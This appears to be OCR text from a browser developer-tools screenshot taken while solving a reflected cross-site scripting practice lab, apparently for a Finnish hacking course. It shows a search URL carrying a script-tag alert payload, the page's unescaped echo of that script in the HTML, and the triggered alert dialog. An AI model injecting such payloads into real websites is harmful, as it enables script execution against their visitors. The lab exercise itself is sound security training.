 Lab: Reflected XSS into HT
Reflected XSS into HTML
Sovellusten hakkerointi -
https://0a43006e041fd4b3e9231f5e005e00aa.web-security-academy.net/?search=<script>+alert("Alert
Inspector
Console
Debugger
Network
alert
1 of 1
<!DOCTYPE html>
<html> scroll
<head> ⋯ </head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> ⋯ </div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header"> ⋯ </header> flex
<header class="notification-header"> ⋯ </header>
<section class="blog-header">
<h1>
0 search results for '
<script>alert("Alert Alert Alert")</script>
</h1>
</section>
</div>
</section>
</div>
</body>
</html>
0a43006e041fd4b3e9231f5e005e00aa.web-security-academy.net
Alert Alert Alert
OK
div > section.maincontainer > div.container.is-page > section.blog-header > h1 >
Filter Styles
:hov .cls
element
inline
{
}
Layout
Computed
Changes
Compatib
Flexbox
Select a Flex container or item to continue.
Grid